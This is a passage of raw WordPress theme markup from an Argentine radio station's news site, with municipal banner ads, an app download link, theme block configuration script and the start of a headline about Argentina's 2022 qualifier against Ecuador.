.td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_53 .td_single_image_bg{height:250px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_53{width:300px}.tdi_53:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_54  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_54"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2019/11/a9ee5f10-370c-4b2f-8655-7bf33ddd4793.jpeg"  
                            href="https://www.pilar.gov.ar"  target="_blank"  ></a>
<style>.tdi_54 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_54{width:300px}.tdi_54 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_54:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_55  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_55"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2024/02/TasasOnline_300X250px.jpg"  
                            href="https://www.merlo.gob.ar/"  target="_blank"  ></a>
<style>.tdi_55 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_55{width:300px}.tdi_55 .td_single_image_bg{background-repeat:no-repeat;background-position:center top}.tdi_55:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_56  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_56"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2023/10/300X250_GIF_CF.gif"  
                            href="https://bitly.ws/W3rS"  target="_blank"  ></a>
<style>.tdi_56 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_56{width:300px}.tdi_56 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_56:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_57  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_57"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2019/11/3F4-1.gif"  
                            href="https://www.tresdefebrero.gov.ar/"  target="_blank"  title="Municipalidad Tres de Febrero"  ></a>
<style>.tdi_57 .td_single_image_bg{height:250px;padding-bottom:0}body .tdi_57{width:300px}.tdi_57 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_57:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_58  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_58"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url=""  
                            href="https://bitly.ws/Wu4j"  target="_blank"  title="Descargá la App"  ></a>
<style>.tdi_58 .td_single_image_bg{height:250px;padding-bottom:0}.tdi_58 .td_single_image_bg{background-size:auto 100%;background-repeat:no-repeat;background-position:center top}.tdi_58:hover .td_single_image_bg:before{opacity:0}#td-video-modal.tdi_58_m .td-vm-rec-title{color:#000000}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_59 tdm-content-horiz-center tds_icon_box1_wrap td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_59" >
<style>.tds_icon_box1_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_60 .tds-title{margin-top:20px;margin-bottom:-10px}.tdi_60 .tdm-descr{margin-bottom:30px}.tdi_59:hover .tdm-descr{color:#dd9933}</style><div class="tds-icon-box tds-icon-box1 td-fix-index tdi_60">
<style>.tdi_61{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_61:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}body .tdi_59:hover .tdi_61:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_59:hover .tdi_61 svg{fill:@text_hover_color}body .tdi_59:hover .tdi_61 svg *{fill:inherit}.tdi_61{background-color:#dd9933}.tdi_61:after{background-color:#dd9933}.tdi_59:hover .tdi_61:after{opacity:1}.tdi_59:hover .tdi_61:before{color:#dd9933}.tdi_59:hover .tdi_61 svg{fill:#dd9933}.tdi_59:hover .tdi_61 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon  tdi_61 td-fix-index "></i>
<style></style><div class="tds-title tds-title1 td-fix-index tdi_62 "><h3 class="tdm-title tdm-title-md">APP RADIO BUNKER</h3></div><p class="tdm-descr td-fix-index"></p><a href="https://play.google.com/store/apps/details?id=com.questreaming.radiobunker&amp;pcampaignid=web_share" aria-label="icon_box" class="icon_box_url_wrap" target="_blank"> </a>
<style>body .tdi_63{background:-webkit-linear-gradient(-60deg,#4db2ec,#5188f7);background:linear-gradient(-60deg,#4db2ec,#5188f7)}.{z-index:1}body .tdi_63:before{background-color:#000}.tdi_63:hover:before{transform:translate(-50%,-50%) scale(1.1);-webkit-transform:translate(-50%,-50%) scale(1.1)}.tdi_63 .tdm-btn-text,.tdi_63 i{color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}.tdi_63 .tdm-btn-icon:last-child{margin-left:14px}.tdi_63,.tdi_63:before{border-radius:4px}.tdi_63{box-shadow:0px 2px 16px 0px rgba(77,178,236,0.8)}.tdi_63:hover{box-shadow:0px 4px 26px 0px rgba(0,0,0,0.3)}.tdi_63:hover,{transform:scale(1.1);-webkit-transform:scale(1.1)}.:hover,..td-scroll-in-view{z-index:999}</style><div class="tds-button td-fix-index"><a href="https://play.google.com/store/apps/details?id=com.questreaming.radiobunker&amp;pcampaignid=web_share"  title="Descargá la App" class="tds-button8 tdm-btn tdm-btn-md tdi_63 " ><span class="tdm-btn-text">Descargá la App</span><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-long-arrow-right"></i></a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_59 svg{width:80px;height:auto}.tdi_59 .tds-icon-svg-wrap{width:80px;height:80px;display:flex;align-items:center;justify-content:center;margin:0 auto}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_64 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_64{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-top:10px!important;margin-bottom:8px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_65 .tdm-col-icon{padding-right:15px}.tdi_65 .tds-title{margin-top:0px;margin-bottom:-40px}.tdi_65 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .tdm-col-icon{padding-right:10px}.tdi_65 .tds-title{margin-top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdm-col-icon{padding-right:10px}.tdi_65 .tds-title{margin-top:-7px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_65"><div class="tdm-col-icon">
<style>.tdi_66{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_66:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_66 td-fix-index "><div class="tds-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>.tdi_67 .tdm-title{font-family:Catamaran!important;font-size:24px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_67 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_67 "><h3 class="tdm-title tdm-title-md">Noticias</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_64 svg{width:40px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:40px;height:40px;display:flex;align-items:center;justify-content:center}@media (min-width:768px) and (max-width:1018px){.tdi_64 svg{width:20px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:20px;height:20px;display:flex;align-items:center;justify-content:center}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_68 td-h-effect-shadow td-pb-border-top td_block_template_14 td_flex_block"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:30px!important}}@media (max-width:767px){.tdi_68{margin-bottom:30px!important}}</style>
<style>.tdi_68 .td-image-wrap{padding-bottom:110%}.tdi_68 .entry-thumb{background-position:center 50%}.tdi_68 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_68 .td-image-container,.ie11 .tdi_68 .td-image-container{flex:0 0 auto}.tdi_68 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_68 .td-module-meta-info,.ie11 .tdi_68 .td-module-meta-info{flex:1}body .tdi_68 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_68 .td-module-meta-info{padding:5px 0 0 15px;border-color:#eaeaea}.tdi_68 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_68 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_68 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_68 .td-post-vid-time{display:block}.tdi_68 .td-post-category:not(.td-post-extra-category){display:none}.tdi_68 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_68 .td-excerpt{display:none;margin:15px 0 0 0;column-count:1;column-gap:48px}.tdi_68 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_68 .td-read-more{display:none}.tdi_68 .td-author-date{display:inline}.tdi_68 .entry-review-stars{display:inline-block}.tdi_68 .td-icon-star,.tdi_68 .td-icon-star-empty,.tdi_68 .td-icon-star-half{font-size:15px}.tdi_68 .td-module-comments{display:none}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_68 .td_module_wrap:hover .td-module-title a{color:#ff4033!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{margin:0 0 10px 0;font-family:Catamaran!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_68 .td-editor-date,.tdi_68 .td-editor-date .td-post-author-name a,.tdi_68 .td-editor-date .entry-date,.tdi_68 .td-module-comments a{font-family:Catamaran!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_68 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-image-wrap{padding-bottom:120%}.tdi_68 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_68 .td-module-container:before{bottom:-7.5px}.tdi_68 .td-post-author-name{display:none}.tdi_68 .td-post-date,.tdi_68 .td-post-author-name span{display:none}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-image-wrap{padding-bottom:140%}.tdi_68 .td-module-meta-info{padding:0 0 0 10px}.tdi_68 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_68 .td-module-container:before{bottom:-5px}.tdi_68 .td-post-author-name{display:none}.tdi_68 .td-post-date,.tdi_68 .td-post-author-name span{display:none}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-image-wrap{padding-bottom:100%}.tdi_68 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_68 .td-module-container:before{bottom:-12.5px}.tdi_68 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiIxMTAiLCJsYW5kc2NhcGUiOiIxMjAiLCJwb3J0cmFpdCI6IjE0MCIsInBob25lIjoiMTAwIn0=","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","art_excerpt":"15px 0 0 0","f_title_font_family":"662","f_meta_font_family":"662","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","art_title":"0 0 10px 0","category_id":"","modules_on_row":"","tdc_css":"[base64]","h_effect":"shadow","sort":"random_posts","title_txt_hover":"#ff4033","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-21774","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "1";
block_tdi_68.block_type = "td_flex_block_1";
block_tdi_68.post_count = "5";
block_tdi_68.found_posts = "6440";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "1288";
tdBlocksArray.push(block_tdi_68);
</script><div class="td-block-title-wrap"></div><div id=tdi_68 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/eliminatorias-sudamericanas-la-scaloneta-visita-hoy-a-ecuador/"  rel="bookmark" class="td-image-wrap " title="ELIMINATORIAS SUDAMERICANAS: LA SCALONETA VISITA HOY A ECUADOR" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2022/03/16022064205994-696x391.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/eliminatorias-sudamericanas-la-scaloneta-visita-hoy-a-ecuador/"  rel="bookmark" title="ELIMINATORIAS SUDAMERICANAS: LA SCALONETA VISITA HOY A ECUADOR">ELIMINATORIAS SUDAMERICANAS: LA SCALONETA VISITA HOY A ECUADOR</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-29T08:33:13-03:00" >29 de marzo de 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
El seleccionado de fútbol de la Argentina&nbsp;asumirá hoy&nbsp;ante Ecuador&nbsp;en Guayaquil su último compromiso por las&nbsp;Eliminatorias Sudamericanas para el Mundial Qatar 2022, con el objetivo...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
